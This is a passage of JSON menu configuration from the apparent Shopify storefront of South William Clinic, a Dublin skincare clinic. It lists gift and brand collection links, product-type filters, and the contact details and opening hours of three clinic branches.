€50","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-594124","setting":{"item_layout":"text","title":"Gifts less than €100","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-187668","setting":{"item_layout":"text","title":"Gifts less than €200","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=200"}},"menus":[]},{"id":"tmenu-menu-591099","setting":{"item_layout":"text","title":"Gifts less than €500","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=500"}},"menus":[]},{"id":"tmenu-menu-842600","setting":{"item_layout":"text","title":"Beauty Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-683434","setting":{"item_layout":"text","title":"Haircare Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-222031","setting":{"item_layout":"text","title":"Body Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-955547","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","column_width":"3","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/62_d3de71b1-bf7c-4ba9-9624-7e134be36325.png?v=1762165260","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection"},"collection":{"id":"693367079242","title":"Beautiful Black Friday 2025","handle":"beautiful-black-friday-2025"},"link":""}},"menus":[{"id":"tmenu-menu-301717","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-491039","setting":{"item_layout":"image","title":"Gift Cards","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/62ba5a3fbcd3465b24fb7fbbf9f4df04dda94a19d8215efbdd7a3cd138a86ea3.png","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"},"link":"https://southwilliamclinic.com/collections/gift-cards"},"image_position":"notext"},"menus":[]},{"id":"tmenu-menu-644145","setting":{"item_layout":"image","title":"Gold circle Loyalty Rewards","image":"https://cdn.qikify.com/production/tmenu/instances/153533/e51e088f91252aeb8be6ee9a645e51c777e1acf43aaf5448d591cfa687c81dab.jpeg","image_position":"notext","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/loyalty"},"item_display":false,"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-637595","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"CONTACT","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":46796484,"title":"Contact Us","handle":"contact"},"link":"https://www.southwilliamspa.com/pages/contact"},"newtab":false},"menus":[{"id":"tmenu-menu-958031","setting":{"item_layout":"html","title":"Custom contact content","custom_html":"<h4 style='color:#333333'><strong>Our Clinics:</strong></h4>\n<p><strong>South William Clinic</strong>\n<br><br><a href=https://www.google.com/maps/place/48+William+St+S,+Dublin+2,+D02+T212/@53.3414307,-6.2649968,17z/data=!3m1!4b1!4m6!3m5!1s0x48670e9c470fcfeb:0x84c78dbe5c30451a!8m2!3d53.3414307!4d-6.2628081!16s%2Fg%2F11bw427md_>\n48 South William Street, Dublin 2, D02 T212 </a>\n<br> <a href=\"tel: +353(01) 5379222\"> +353 (01) 5379222</a>\n<br><a href='mailto:info@southwilliamclinic.com'> info@southwilliamclinic.com</a>\n<br>\n<be> \n<br>\n<strong>OPENING HOURS</strong>\n<br>Mon & Fri : 10am - 7pm\n<br>Tue - Thu : 10am - 7pm\n<br>Sat: 10am - 6:30pm\n<br>Sun: Closed\n","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-791772","setting":{"item_layout":"html","title":"Copy of Custom contact content","custom_html":"<br>\n<p><strong>South William Clinic Terenure</strong>\n<br> <br><a href=https://www.google.com/maps/search/17+Terenure+Place,+Dublin+6W,+D6W+X398/@53.3096623,-6.2868512,17z/data=!3m1!4b1 >\n17 Terenure Place, Dublin 6W, D6W X398 \n</a>\n<br> <a href=\"tel: +353 (01) 5379222\"> +353 (01) 5379222</a>\n<br><a href='mailto:terenure@southwilliamclinic.com '> terenure@southwilliamclinic.com </a>\n<br>\n<br>\n<strong>OPENING HOURS</strong>\n\n\n\n\n<br>Mon: Closed\n<br>Tue: 10am - 7pm\n<br>Wed: 10am - 7pm\n<br>Thursday 10am - 9pm\n<br>Fri: 10am - 8pm \n<br>Sat: 8:30am - 5:30pm \n<br>Sun: Closed","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-980034","setting":{"item_layout":"html","title":"Copy of Copy of Custom contact content","custom_html":"<br>\n<p><strong>South William Clinic Clontarf</strong>\n<br>\n<br><a href=https://www.google.com/maps/place/Unit+2,+Nolan's+Supermarket,+49+Vernon+Ave,+Clontarf,+Dublin,+D03+C3H4/@53.3615256,-6.1956862,19.93z/data=!4m15!1m8!3m7!1s0x48670fa7308bb0ad:0x784db8fb132bb579!2sUnit+2,+Nolan's+Supermarket,+49+Vernon+Ave,+Clontarf,+Dublin,+D03+C3H4!3b1!8m2!3d53.3615549!4d-6.1954822!16s%2Fg%2F11k3b0z7v9!3m5!1s0x48670fa7308bb0ad:0x784db8fb132bb579!8m2!3d53.3615549!4d-6.1954822!16s%2Fg%2F11k3b0z7v9>\nUnit 2, 49B Vernon Avenue, Clontarf, Dublin 3, D03 X2K4\n</a>\n<br> <a href=\"tel: +353 (01) 5379222\"> +353 (01) 5379222</a>\n<br><a href='mailto:clontarf@southwilliamclinic.com  '> clontarf@southwilliamclinic.com </a>\n<br>\n<br> \n\n<strong>OPENING HOURS</strong>\n<br>Mon: 10am-7pm\n<br>Tue, Wed & Fri 10am - 7pm\n<br> Thurs 10am-8pm\n<br>Sat: 9.30am - 6:30pm\n<br>Sun: Closed\n\n\n","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-453408","setting":{"item_layout":"contact_form","title":"Contact us"},"menus":[]},{"id":"tmenu-menu-518857","setting":{"item_layout":"maps","title":"Maps","map_center":"51.507194, -0.083065","map_zoom":"12","map_height":"350","map_iframe":"<div style='width: 100%'><iframe width='100%' height='350' src='https://maps.google.com/maps?width=100%&amp;height=600&amp;hl=en&amp;q=1%20Grafton%20Street%2C%20Dublin%2C%20Ireland+(qikify)&amp;ie=UTF8&amp;t=&amp;z=14&amp;iwloc=B&amp;output=embed' frameborder='0' scrolling='no' marginheight='0' marginwidth='0'><a href='https://www.maps.ie/create-google-map/'>Create Google Map</a></iframe></div><br />","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-846932","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"BOOK","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.phorest.com/salon/southwilliamclinic"},"newtab":true},"menus":[],"hide_submenu":true},{"id":"tmenu-menu-968140","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"ENQUIRE","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/make-an-enquiry"},"hidden_desktop":true,"hidden_mobile":false,"badge":false,"badge_text":"EXCLUSIVE","submenu_scrollbar":false,"badge_color":"#FFFFFF","badge_bg":"#BA9A68"},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-654218","setting":{"item_layout":"text","submenu_type":"tab","submenu_mega_position":"fullwidth","title":"SKIN SHOP","submenu_tab_position":"top","submenu_background":{"background_image":"","background_repeat":"no-repeat","background_position":"bottom left","background_size":"auto"},"submenu_minheight":"300","submenu_tab_control_width":"automatic","submenu_mega_width":"900","el_class":"cmn-new-menu special-menu","submenu_masonry":false,"submenu_masonry_column":"5","submenu_fullscreen":true,"submenu_scrollbar":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/shop"}},"menus":[{"id":"tmenu-menu-109070","setting":{"item_layout":"text","title":"SKINCARE","item_content_alignment":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/55ecf3adb34f4bcc70da78dd651a07777db13f4433456f5c9232c897248bc88e.jpeg","column_width":"2","image_position":"left","item_display":true,"disable_link":true},"menus":[{"id":"tmenu-menu-285775","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"item_content_alignment":"left"},"menus":[{"id":"tmenu-menu-889310","setting":{"item_layout":"text","title":"SkinCeuticals ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}},"column_width":"automatic","badge":true,"badge_color":"#ffffff","badge_text":"Bestseller","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-252785","setting":{"item_layout":"text","title":"Obagi Medical","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"82472075354","handle":"obagi","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/obagi.jpg?v=1548784543"},"title":"Obagi Medical"}},"badge":true,"badge_text":"Bestseller","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-662403","setting":{"item_layout":"text","title":"AlumierMD ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"240322871451","handle":"alumier-md","image":null,"title":"Alumier MD"}}},"menus":[]},{"id":"tmenu-menu-391642","setting":{"item_layout":"text","title":"ZO Skin Health ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"},"link":"https://www.southwilliamspa.com/collections/zo-skin-health?_pos=1&_psq=zo&_ss=e&_v=1.0"},"hidden_desktop":false,"hidden_mobile":false},"menus":[]},{"id":"tmenu-menu-514322","setting":{"item_layout":"text","title":"Environ ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79761965146","handle":"environ","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/environcoll.png?v=1540215999"},"title":"Environ"}}},"menus":[]},{"id":"tmenu-menu-147498","setting":{"item_layout":"text","title":"Medik8","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"240564371611","handle":"medik8","image":null,"title":"Medik8"}}},"menus":[]},{"id":"tmenu-menu-983576","setting":{"item_layout":"text","title":"iS Clinical ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"388316463343","handle":"is-clinical-1","image":null,"title":"iS Clinical"}}},"menus":[]},{"id":"tmenu-menu-886588","setting":{"item_layout":"text","title":"Ultraceuticals ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"207381332123","handle":"ultraceuticals","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/rvr90-packs2.png?v=1595338184"},"title":"Ultraceuticals"}}},"menus":[]},{"id":"tmenu-menu-700086","setting":{"item_layout":"text","title":"Skinbetter Science","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"608803717450","handle":"skinbetter-science","image":null,"title":"Skinbetter Science"}}},"menus":[]},{"id":"tmenu-menu-378525","setting":{"item_layout":"text","title":"CellDerma ","disable_link":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"620115001674","handle":"cellderma","image":null,"title":"Cellderma"}}},"menus":[]},{"id":"tmenu-menu-220428","setting":{"item_layout":"text","title":"Dermalogica ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"232467628187","handle":"dermalogica-2","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/Buy-Dermalogica-Products-Online.jpg?v=1606303653"},"title":"Dermalogica"}}},"menus":[]},{"id":"tmenu-menu-216291","setting":{"item_layout":"text","title":"Image ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"33150926938","handle":"image-skincare","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/imagecoll.png?v=1540335750"},"title":"Image Skincare"}}},"menus":[]},{"id":"tmenu-menu-516780","setting":{"item_layout":"text","title":"Cosmedix","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"85685010522","handle":"cosmedix","image":null,"title":"Cosmedix"}}},"menus":[]},{"id":"tmenu-menu-363012","setting":{"item_layout":"text","title":"CeraVe","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"654463304010","title":"CeraVe","handle":"cerave"}},"badge":true,"badge_text":"New","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-834319","setting":{"item_layout":"text","title":"ISDIN","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"617155559754","handle":"isdin","image":null,"title":"ISDIN"}}},"menus":[]},{"id":"tmenu-menu-132735","setting":{"item_layout":"text","title":"Avene","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"618988831050","handle":"avene","image":null,"title":"Avene"}}},"menus":[]},{"id":"tmenu-menu-134019","setting":{"item_layout":"text","title":"Alastin","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"623451439434","handle":"alastin","image":null,"title":"Alastin"}}},"menus":[]},{"id":"tmenu-menu-418910","setting":{"item_layout":"text","title":"Murad ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"210793660571","handle":"murad","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/20431428_10154748811137124_2664352473936055465_n.jpg?v=1596733515"},"title":"Murad"}}},"menus":[]},{"id":"tmenu-menu-934400","setting":{"item_layout":"text","title":"Jan Marini","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"607609094474","handle":"jan-marini","image":null,"title":"Jan Marini"}}},"menus":[]},{"id":"tmenu-menu-832056","setting":{"item_layout":"text","title":"Skinade ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"435005329","handle":"skinade","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/skinade.jpg?v=1501783354"},"title":"Skinade"}}},"menus":[]},{"id":"tmenu-menu-739403","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"425953873","handle":"heliocare","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/heliocare_collection_square.jpg?v=1494684058"},"title":"Heliocare"}},"menus":[]},{"id":"tmenu-menu-108927","setting":{"item_layout":"text","title":"Advanced Nutrition Programme","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"191380100","handle":"advanced-nutrition-programme","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/advanced_nutrition.jpg?v=1471085328"},"title":"Advanced Nutrition Programme"}}},"menus":[]},{"id":"tmenu-menu-227151","setting":{"item_layout":"text","title":"Dermaceutic","collection":{"id":"31321652","handle":"dermaceutic-skincare","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/dermaceutic_collection.jpg?v=1470068494"},"title":"Dermaceutic"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"31321652","handle":"dermaceutic-skincare","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/dermaceutic_collection.jpg?v=1470068494"},"title":"Dermaceutic"}}},"menus":[]},{"id":"tmenu-menu-290277","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"160878067802","handle":"skin-formulas","image":null,"title":"Skin Formulas"}},"menus":[]},{"id":"tmenu-menu-958314","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"402872697071","handle":"neostrata","image":null,"title":"Neostrata"}},"menus":[]},{"id":"tmenu-menu-539718","setting":{"item_layout":"text","title":"Dr. Levy","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"404355186927","handle":"dr-levy","image":null,"title":"Dr. Levy"}}},"menus":[]},{"id":"tmenu-menu-206951","setting":{"item_layout":"text","title":"Tan Organic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"272494854299","handle":"tan-organic","image":null,"title":"Tan Organic"}}},"menus":[]},{"id":"tmenu-menu-206610","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"90198212698","handle":"skingredients","image":null,"title":"Skingredients"}},"menus":[]},{"id":"tmenu-menu-319261","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"160884064346","handle":"hush-hush","image":null,"title":"Hush & Hush"}},"menus":[]},{"id":"tmenu-menu-509543","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"18495832091","handle":"yon-ka-paris-collection","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/yonka_logo.jpg?v=1517750212"},"title":"Yonka Paris"}},"menus":[]},{"id":"tmenu-menu-194944","setting":{"item_layout":"text","title":"Menu item"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-391169","setting":{"item_layout":"text","title":"DISCOVER IN SKINCARE","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","column_width":"2","disable_link":true},"menus":[{"id":"tmenu-menu-535860","setting":{"item_layout":"text","title":"View All Skincare ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"602277577034","handle":"all-products","image":null,"title":"All Products"}}},"menus":[]},{"id":"tmenu-menu-335874","setting":{"item_layout":"text","title":"Skincare Bundles","item_display":false,"url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"}},"badge":true,"badge_text":"Trending","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-718729","setting":{"item_layout":"text","title":"Limited Edition Festive Gifts","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"652875333962","title":"Limited Edition Festive Gift Collection 2025","handle":"festive-gift-collection-2025"}},"badge":true,"badge_text":"Trending","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-410548","setting":{"item_layout":"text","title":"Best Sellers ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"407806771439","handle":"top-sellers","image":null,"title":"Top Sellers"}}},"menus":[]},{"id":"tmenu-menu-297410","setting":{"item_layout":"text","title":" New Arrivals ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"238562279579","handle":"new-at-swc","image":null,"title":"New at SWC"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=created-descending"}},"menus":[]},{"id":"tmenu-menu-277404","setting":{"item_layout":"text","title":"SkinCeuticals Bundles","item_display":false,"url":{"type":{"id":"link"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"},"link":"https://southwilliamclinic.com/collections/skinceuticals-bundles"},"badge":true,"badge_text":"Trending","badge_bg":"","badge_color":"#B78B38","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-243920","setting":{"item_layout":"text","title":"Skincare Sets ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"}}},"menus":[]},{"id":"tmenu-menu-389710","setting":{"item_layout":"text","title":"Pamper Boxes ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-759168","setting":{"item_layout":"text","title":"Subscription Boxes ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-668144","setting":{"item_layout":"text","title":"Build a Gift Box ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-493182","setting":{"item_layout":"text","title":"Skin Supplements ","item_content_alignment":"left","url":{"type":{"id":"collection"},"link":"supplements","collection":{"id":"644283302218","title":"Supplements","handle":"supplements"}}},"menus":[]},{"id":"tmenu-menu-418480","setting":{"item_layout":"text","title":"Skin Tech & Tools ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"232611283099","handle":"skin-accessories","image":null,"title":"Skin Accessories"}}},"menus":[]},{"id":"tmenu-menu-223774","setting":{"item_layout":"text","title":"Irish Skincare Brands ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"407780360431","handle":"irish-skincare-brands","image":null,"title":"Irish Skincare Brands"}}},"menus":[]},{"id":"tmenu-menu-452651","setting":{"item_layout":"text","title":"Gifting Suite ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/search?q=gifting&type=page"}},"menus":[]},{"id":"tmenu-menu-384836","setting":{"item_layout":"text","title":"Shop less than €50 ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=created-descending&filter.v.price.gte=&filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-887574","setting":{"item_layout":"text","title":"Shop less than €100 ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=created-descending&filter.v.price.gte=&filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-413181","setting":{"item_layout":"text","title":"SKINCARE BUNDLES","disable_link":true,"item_display":true},"menus":[]},{"id":"tmenu-menu-332385","setting":{"item_layout":"text","title":"All Skincare Bundles","url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"}}},"menus":[]},{"id":"tmenu-menu-919468","setting":{"item_layout":"text","title":"SkinCeuticals Bundles","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/collections/skinceuticals-bundles"},"badge":true,"badge_text":"Bestseller","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-676352","setting":{"item_layout":"text","title":"Ultraceuticals Bundles","url":{"type":{"id":"collection"},"collection":{"id":"648696398154","title":"Ultraceuticals Bundles","handle":"ultraceuticals-bundles"}},"badge":true,"badge_text":"Trending","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-767243","setting":{"item_layout":"text","title":"Medik8 Bundles","url":{"type":{"id":"collection"},"collection":{"id":"643452469578","title":"Medik8 Bundles","handle":"medik8-bundles"}}},"menus":[]},{"id":"tmenu-menu-598327","setting":{"item_layout":"text","title":"ZO Bundles","url":{"type":{"id":"collection"},"collection":{"id":"643453256010","title":"ZO Skin Health Bundles","handle":"zo-skin-health-bundles"}}},"menus":[]},{"id":"tmenu-menu-702199","setting":{"item_layout":"text","title":"Environ Bundles & Gifts","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/collections/environ-limited-edition-bundles-gifts"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-967230","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_content_alignment":"left","column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"disable_link":true},"menus":[{"id":"tmenu-menu-979303","setting":{"item_layout":"text","title":"Skincare Bundles","item_display":false,"url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"}},"badge":true,"badge_text":"Trending","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-197111","setting":{"item_layout":"text","title":"Cleansers ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=created-descending&filter.p.product_type=Cleanser&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-551504","setting":{"item_layout":"text","title":"Toners & Mists ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=created-descending&filter.p.product_type=Skin+Mist&filter.p.product_type=Toner&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-615098","setting":{"item_layout":"text","title":"Serums ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Serums&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-351457","setting":{"item_layout":"text","title":"Moisturisers ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Moisturisers&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-431511","setting":{"item_layout":"text","title":"Antioxidants ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Antioxidant&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-747008","setting":{"item_layout":"text","title":"SPFs ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=SPFs&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-830309","setting":{"item_layout":"text","title":"Retinols ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Retinols&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-836766","setting":{"item_layout":"text","title":"Body Care","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Body+Care&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-453925","setting":{"item_layout":"text","title":"Lip Care ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Lip+Care&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-318112","setting":{"item_layout":"text","title":"Eye Care","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Eye+Care&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-545379","setting":{"item_layout":"text","title":"Neck Care ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Neck+Cream&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-261053","setting":{"item_layout":"text","title":"Masques 